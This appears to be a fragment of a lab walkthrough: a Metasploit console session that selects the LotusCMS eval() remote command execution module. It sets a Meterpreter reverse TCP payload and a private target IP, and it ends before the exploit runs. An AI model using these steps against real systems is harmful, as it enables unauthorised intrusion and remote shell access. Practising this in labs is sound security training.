 =[ metasploit v6.2.23-dev ]
+ -- --=[ 2259 exploits - 1188 auxiliary - 402 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: To save all commands executed since start up
to a file, use the makerc command
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search lotuscms
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/lcms_php_exec 2011-03-03 excellent Yes LotusCMS 3.0 eval() Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/lcms_php_exec
msf6 > use exploit/multi/http/lcms_php_exec
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/lcms_php_exec) > set rhost 192.168.109.5
rhost => 192.168.109.5
msf6 exploit(multi/http/lcms_php_exec) > set uri /
uri => /
msf6 exploit(multi/http/lcms_php_exec) >